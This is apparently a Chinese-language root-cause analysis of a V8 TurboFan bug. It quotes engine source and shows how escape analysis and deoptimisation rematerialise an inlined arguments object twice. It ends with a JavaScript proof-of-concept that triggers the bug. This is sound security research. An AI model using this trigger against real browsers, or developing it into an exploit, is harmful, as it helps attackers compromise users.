FrameState 节点是 BytecodeGraphBuilder 在生成 turbofan 图 IR 时创建的,用 turbolizer 打开 turbofan 输出的 trace 文件,从后往前分析 IR 后发现,kObjectId 节点对应的是 b.a.call(arguments,b) 函数调用的 FrameState 中的 receiver 参数
 kObjectId 节点是在 EscapeAnalysis 阶段创建的
kObjectId 节点是在 EscapeAnalysis 阶段创建的

再看一下 EscapeAnalysis 之前的 LoadElimination 阶段, 对应的位置是一个 kFinishRegion 节点,浏览相关代码后得知这个节点是 AllocationBuilder 创建的,是一系列对象创建操作的结尾,结合 POC 源码推测,这里代表的是 arguments 对象的创建。

再往前追溯到 Typer 阶段,发现这里变成了 JSCrateArguments 节点,就刚好可以证实之前的推测。
![[Pasted image 20230814232830.png]]
再往前追溯,下次变化在 BytecodeGraphBuilder 阶段,这个是因为紧随其后的 Inlining 阶段把 JSCall

从 turbofan 的源码视图也可以看出来两个子函数都被 inline 进了最外层的函数

在选定好 inline 的目标后,是在 JSInliner::ReduceJSCall(Node* node) 函数中完成实际的 inline 操作。主要是创建子函数的 IR 图,之后把它连接到父函数的 IR 图中。连接过程从,有两个操作引起了我的注意:
- 用调用点 (JSCall节点) 的 FrameState 替换子函数内部的 FrameState 的 outer_frame_state 输入
- 用调用点 (JSCall节点) 的实参 (inputs) 替代子函数的 形参 (Parameters) 节点
了解了这些再来仔细看下 inline 之后的情况

此时这个 JSCall 对应的已经是 a.b(0, a) 这个函数调用, 所以这个 FrameState 对应的是
(a) {
a.b(0, a)
}
这个函数的参数是 b.a.call(arguments, b) 调用传递的,
this => arguments,所以图中是一个 JSCreateArguments 节点
parameter1 => b,再往上追溯到 b.d(a, b, 1) 中的 b, 最终追溯到最外层函数的第二个参数 b, 所以图中是 Parameter[2],代表是最外层函数的第二个参数。
还要注意下 102: FrameState 这个节点,它是 134:FrameState 的 outer_frame, 也就是 b.a.call(arguments, b) 这个调用处的 FrameState,可以看到 JSCreateArguments 节点也是 102 这个 FrameState 的局部变量,这个信息对触发漏洞也很重要。
这里再简单说一下 FrameState 节点的创建,最初的 FrameState 节点是在从字节码创建图 IR 时按需调用 Checkpoint() 创建的,每个 FrameState 节点都代表着当前位置的栈状态,存储着当前函数的参数,局部变量,this, context 等信息。
Node* BytecodeGraphBuilder::Environment::Checkpoint(
BytecodeOffset bailout_id, OutputFrameStateCombine combine,
const BytecodeLivenessState* liveness) {
if (parameter_count() == register_count()) {
// Re-use the state-value cache if the number of local registers happens
// to match the parameter count.
parameters_state_values_ =
GetStateValuesFromCache(&values()->at(0), parameter_count(), nullptr);
} else {
UpdateStateValues(¶meters_state_values_, &values()->at(0),
parameter_count());
}
Node* registers_state_values = GetStateValuesFromCache(
&values()->at(register_base()), register_count(), liveness);
bool accumulator_is_live = !liveness || liveness->AccumulatorIsLive();
Node* accumulator_state_value =
accumulator_is_live && combine != OutputFrameStateCombine::PokeAt(0)
? values()->at(accumulator_base())
: builder()->jsgraph()->OptimizedOutConstant();
const Operator* op = common()->FrameState(
bailout_id, combine, builder()->frame_state_function_info());
Node* result = graph()->NewNode(
op, parameters_state_values_, registers_state_values,
accumulator_state_value, Context(), builder()->GetFunctionClosure(),
builder()->graph()->start());
return result;
}
// Issues:
// - Scopes - intimately tied to AST. Need to eval what is needed.
// - Need to resolve closure parameter treatment.
BytecodeGraphBuilder::Environment::Environment(
BytecodeGraphBuilder* builder, int register_count, int parameter_count,
interpreter::Register incoming_new_target_or_generator,
Node* control_dependency)
: builder_(builder),
register_count_(register_count),
parameter_count_(parameter_count),
control_dependency_(control_dependency),
effect_dependency_(control_dependency),
values_(builder->local_zone()),
parameters_state_values_(nullptr),
generator_state_(nullptr) {
// The layout of values_ is:
//
// [receiver] [parameters] [registers] [accumulator]
//
// parameter[0] is the receiver (this), parameters 1..N are the
// parameters supplied to the method (arg0..argN-1). The accumulator
// is stored separately.
// Parameters including the receiver
for (int i = 0; i < parameter_count; i++) {
const char* debug_name = (i == 0) ? "%this" : nullptr;
Node* parameter = builder->GetParameter(i, debug_name);
values()->push_back(parameter);
}
// Registers
register_base_ = static_cast<int>(values()->size());
Node* undefined_constant = builder->jsgraph()->UndefinedConstant();
values()->insert(values()->end(), register_count, undefined_constant);
// Accumulator
accumulator_base_ = static_cast<int>(values()->size());
values()->push_back(undefined_constant);
// Context
int context_index = Linkage::GetJSCallContextParamIndex(parameter_count);
context_ = builder->GetParameter(context_index, "%context");
// Incoming new.target or generator register
if (incoming_new_target_or_generator.is_valid()) {
int new_target_index =
Linkage::GetJSCallNewTargetParamIndex(parameter_count);
Node* new_target_node =
builder->GetParameter(new_target_index, "%new.target");
int values_index = RegisterToValuesIndex(incoming_new_target_or_generator);
values()->at(values_index) = new_target_node;
}
}
Node* BytecodeGraphBuilder::GetParameter(int parameter_index,
const char* debug_name_hint) {
// We use negative indices for some parameters.
DCHECK_LE(ParameterInfo::kMinIndex, parameter_index);
const size_t index =
static_cast<size_t>(parameter_index - ParameterInfo::kMinIndex);
if (cached_parameters_.size() <= index) {
cached_parameters_.resize(index + 1, nullptr);
}
if (cached_parameters_[index] == nullptr) {
cached_parameters_[index] =
NewNode(common()->Parameter(parameter_index, debug_name_hint),
graph()->start());
}
return cached_parameters_[index];
}
了解了这些来龙去脉,回头来仔细分析 JSCreateArguments 节点是怎么被优化掉的。
根据 turbolizer 显示的信息,JSCreateArguments 先是在 TypedLowering 阶段被优化成了实际的对象创建操作(以 FinishRegion 结尾的一系列节点组成)。
Reduction JSCreateLowering::ReduceJSCreateArguments(Node* node) {
DCHECK_EQ(IrOpcode::kJSCreateArguments, node->opcode());
CreateArgumentsType type = CreateArgumentsTypeOf(node->op());
FrameState frame_state{NodeProperties::GetFrameStateInput(node)};
Node* const control = graph()->start();
FrameStateInfo state_info = frame_state.frame_state_info();
SharedFunctionInfoRef shared =
MakeRef(broker(), state_info.shared_info().ToHandleChecked());
// Use the ArgumentsAccessStub for materializing both mapped and unmapped
// arguments object, but only for non-inlined (i.e. outermost) frames.
if (frame_state.outer_frame_state()->opcode() != IrOpcode::kFrameState) {
...
}
// Use inline allocation for all mapped arguments objects within inlined
// (i.e. non-outermost) frames, independent of the object size.
DCHECK_EQ(frame_state.outer_frame_state()->opcode(), IrOpcode::kFrameState);
switch (type) {
...
case CreateArgumentsType::kUnmappedArguments: {
// Use inline allocation for all unmapped arguments objects within inlined
// (i.e. non-outermost) frames, independent of the object size.
Node* effect = NodeProperties::GetEffectInput(node);
// Choose the correct frame state and frame state info depending on
// whether there conceptually is an arguments adaptor frame in the call
// chain.
FrameState args_state = GetArgumentsFrameState(frame_state);
if (args_state.parameters()->opcode() == IrOpcode::kDeadValue) {
// This protects against an incompletely propagated DeadValue node.
// If the FrameState has a DeadValue input, then this node will be
// pruned anyway.
return NoChange();
}
FrameStateInfo args_state_info = args_state.frame_state_info();
int length = args_state_info.parameter_count() - 1; // Minus receiver.
// Prepare element backing store to be used by arguments object.
Node* const elements = TryAllocateArguments(effect, control, args_state);
if (elements == nullptr) return NoChange();
effect = elements->op()->EffectOutputCount() > 0 ? elements : effect;
// Load the arguments object map.
Node* const arguments_map =
jsgraph()->Constant(native_context().strict_arguments_map());
// Actually allocate and initialize the arguments object.
AllocationBuilder a(jsgraph(), effect, control);
STATIC_ASSERT(JSStrictArgumentsObject::kSize == 4 * kTaggedSize);
a.Allocate(JSStrictArgumentsObject::kSize);
a.Store(AccessBuilder::ForMap(), arguments_map);
a.Store(AccessBuilder::ForJSObjectPropertiesOrHashKnownPointer(),
jsgraph()->EmptyFixedArrayConstant());
a.Store(AccessBuilder::ForJSObjectElements(), elements);
a.Store(AccessBuilder::ForArgumentsLength(), jsgraph()->Constant(length));
RelaxControls(node);
a.FinishAndChange(node);
return Changed(node);
}
...
}
UNREACHABLE();
}
优化过后 JSCreateArguments 就被展开成了下面这些 Allocate 和 StoreField 节点。


之后这个状态一直保持到了逃逸分析 EscapeAnalysis 阶段,在逃逸分析阶段被优化成了下图的样子。

逃逸分析是一种编译优化手段,简单来说如果编译器分析出一个对象只在某个范围内,例如一个函数内部,被创建并使用,那么就可以对它进行一些优化,例如本来应该在堆上分配的对象,如果只在函数内部使用就可以优化到栈上,这种情况可以称为被捕获。反过来如果编译器不能分析出对象只在特定范围内被使用,就可以说对象是逃逸的。推测是编译器分析出 arguments 对象只在函数内部使用,所以对它进行了一些优化。
下面来调试了一下逃逸分析,验证一下我的推测。调试发现 kFinishRegion 节点是在 EscapeAnalysisReducer::ReduceDeoptState 函数中被替换成 kObjectId 的,在处理 FrameState 以及其关联节点的过程中,发现 kFinishRegion 对应的对象是没有逃逸的,所以直接把 kFinishRegion 替换成了 ObjectState 和 kObjectId 节点。这里要注意 FrameState 节点处理流程中的 for 循环的遍历顺序,是先处理 kFrameStateOuterStateInput,之后才处理 kFrameStateParametersInput,所以 OuterFrameState 中的 kFinishRegion 节点被替换成了 ObjectState,而 kFrameStateParametersInput 中的 kFinishRegion 节点被替换成了 ObjectId。
Node* EscapeAnalysisReducer::ReduceDeoptState(Node* node, Node* effect,
Deduplicator* deduplicator) {
if (node->opcode() == IrOpcode::kFrameState) {
NodeHashCache::Constructor new_node(&node_cache_, node);
// This input order is important to match the DFS traversal used in the
// instruction selector. Otherwise, the instruction selector might find a
// duplicate node before the original one.
// 注意这里的遍历顺序, 是先从 kFrameStateOuterStateInput 开始, 所以
for (int input_id : {FrameState::kFrameStateOuterStateInput,
FrameState::kFrameStateFunctionInput,
FrameState::kFrameStateParametersInput,
FrameState::kFrameStateContextInput,
FrameState::kFrameStateLocalsInput,
FrameState::kFrameStateStackInput}) {
Node* input = node->InputAt(input_id);
new_node.ReplaceInput(ReduceDeoptState(input, effect, deduplicator),
input_id);
}
return new_node.Get();
} else if (node->opcode() == IrOpcode::kStateValues) {
NodeHashCache::Constructor new_node(&node_cache_, node);
for (int i = 0; i < node->op()->ValueInputCount(); ++i) {
Node* input = NodeProperties::GetValueInput(node, i);
new_node.ReplaceValueInput(ReduceDeoptState(input, effect, deduplicator),
i);
}
return new_node.Get();
} else if (const VirtualObject* vobject = analysis_result().GetVirtualObject(
SkipValueIdentities(node))) {
if (vobject->HasEscaped()) return node;
if (deduplicator->SeenBefore(vobject)) {
return ObjectIdNode(vobject); //<<<<< 这里
} else {
std::vector<Node*> inputs;
for (int offset = 0; offset < vobject->size(); offset += kTaggedSize) {
Node* field =
analysis_result().GetVirtualObjectField(vobject, offset, effect);
CHECK_NOT_NULL(field);
if (field != jsgraph()->Dead()) {
inputs.push_back(ReduceDeoptState(field, effect, deduplicator));
}
}
int num_inputs = static_cast<int>(inputs.size());
NodeHashCache::Constructor new_node(
&node_cache_,
jsgraph()->common()->ObjectState(vobject->id(), num_inputs),
num_inputs, &inputs.front(), NodeProperties::GetType(node));
return new_node.Get();
}
} else {
return node;
}
}
上面这部分代码只负责节点的替换,而是节点的分析过程是在 EscapeAnalysis::ReduceNode 函数进行的:
- kAllocate:创建一个虚拟对象来追踪的状态
- kFinishRegion: 把 ValueInput(0) 处 kAllocate 节点的虚拟对象传递下去.
- kStoreField:如果是赋值到被捕获的对象, 在虚拟对象里记录源操作数,省略本次写操作
- kLoadField:如果源操作数是被捕获的对象,直接从对应的虚拟对象里找到之前记录的值,省略本次读操作
- kFrameState, kStateValues: 被这两个节点使用不影响逃逸状态
- 其他节点:标记输入节点为逃逸
void ReduceNode(const Operator* op, EscapeAnalysisTracker::Scope* current,
JSGraph* jsgraph) {
switch (op->opcode()) {
case IrOpcode::kAllocate: {
NumberMatcher size(current->ValueInput(0));
if (!size.HasResolvedValue()) break;
int size_int = static_cast<int>(size.ResolvedValue());
if (size_int != size.ResolvedValue()) break;
if (const VirtualObject* vobject = current->InitVirtualObject(size_int)) {
// Initialize with dead nodes as a sentinel for uninitialized memory.
for (Variable field : *vobject) {
current->Set(field, jsgraph->Dead());
}
}
break;
}
case IrOpcode::kFinishRegion:
current->SetVirtualObject(current->ValueInput(0));
break;
case IrOpcode::kStoreField: {
Node* object = current->ValueInput(0);
Node* value = current->ValueInput(1);
const VirtualObject* vobject = current->GetVirtualObject(object);
Variable var;
if (vobject && !vobject->HasEscaped() &&
vobject->FieldAt(OffsetOfFieldAccess(op)).To(&var)) {
current->Set(var, value);
current->MarkForDeletion();
} else {
current->SetEscaped(object);
current->SetEscaped(value);
}
break;
}
...
case IrOpcode::kLoadField: {
Node* object = current->ValueInput(0);
const VirtualObject* vobject = current->GetVirtualObject(object);
Variable var;
Node* value;
if (vobject && !vobject->HasEscaped() &&
vobject->FieldAt(OffsetOfFieldAccess(op)).To(&var) &&
current->Get(var).To(&value)) {
current->SetReplacement(value);
} else {
current->SetEscaped(object);
}
break;
}
...
case IrOpcode::kStateValues:
case IrOpcode::kFrameState:
// These uses are always safe.
break;
default: {
// For unknown nodes, treat all value inputs as escaping.
int value_input_count = op->ValueInputCount();
for (int i = 0; i < value_input_count; ++i) {
Node* input = current->ValueInput(i);
current->SetEscaped(input);
}
if (OperatorProperties::HasContextInput(op)) {
current->SetEscaped(current->ContextInput());
}
break;
}
}
}
const VirtualObject* InitVirtualObject(int size) {
DCHECK_EQ(IrOpcode::kAllocate, current_node()->opcode());
VirtualObject* vobject = tracker_->virtual_objects_.Get(current_node());
if (vobject) {
CHECK(vobject->size() == size);
} else {
vobject = tracker_->NewVirtualObject(size);
}
if (vobject) vobject->AddDependency(current_node());
vobject_ = vobject;
return vobject;
}
void SetVirtualObject(Node* object) {
vobject_ = tracker_->virtual_objects_.Get(object);
}
~Scope() {
if (replacement_ != tracker_->replacements_[current_node()] ||
vobject_ != tracker_->virtual_objects_.Get(current_node())) {
reduction()->set_value_changed();
}
tracker_->replacements_[current_node()] = replacement_;
tracker_->virtual_objects_.Set(current_node(), vobject_);
}
分析完成后,Reduction EscapeAnalysisReducer::Reduce(Node* node) 根据之前的分析结果修改 IR, EscapeAnalysisReducer::ReduceDeoptState 就是在这个阶段被调用的。
分析了这么一大圈,在回过头来看 POC 代码, 终于理解了漏洞发生的原因,C(3) 的返回值是 b.a.call(arguments, b), 中的 arguments,由于这个对象是被函数捕获的,所以在 turbofan 编译过程中被优化掉了,在 turbofan 生成的代码中没有创建,C() 中使用 Error().stack 触发了这个对象的创建,但是创建的代码中有 BUG,多次 Error().stack 获取这个 arguments 对象时,每次都新创建一个出来,导致原本应该是指向同一个对象的 e.M 和 e.C 指向了两个不同的对象。
function C(z) {
Error.prepareStackTrace = function(t, B) {
return B[z].getThis();
};
let p = Error().stack;
Error.prepareStackTrace = null;
return p;
}
function J() {}
var optim = false;
var opt = new Function(
'a', 'b', 'c',
'if(typeof a===\'number\'){if(a>2){for(var i=0;i<100;i++);return;}b.d(a,b,1);return}' +
'g++;'.repeat(70));
var e = null;
J.prototype.d = new Function(
'a', 'b', '"use strict";b.a.call(arguments,b);return arguments[a];');
J.prototype.a = new Function('a', 'a.b(0,a)');
J.prototype.b = new Function(
'a', 'b',
'b.c();if(a){' +
'g++;'.repeat(70) + '}');
J.prototype.c = function() {
if (optim) {
var z = C(3);
var p = C(3);
z[0] = 0;
e = {M: z, C: p};
}
};